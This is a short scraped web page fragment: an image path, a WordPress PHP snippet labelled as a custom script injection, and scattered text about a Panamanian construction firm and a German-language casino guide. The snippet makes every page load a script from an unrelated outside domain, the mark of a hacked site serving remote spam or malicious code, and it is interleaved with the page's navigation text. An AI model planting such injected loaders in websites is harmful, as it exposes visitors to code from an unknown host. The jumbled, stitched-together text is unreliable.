
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
Immerion Casino:
Quick Play, Big Thrills –
Ihr Leitfaden für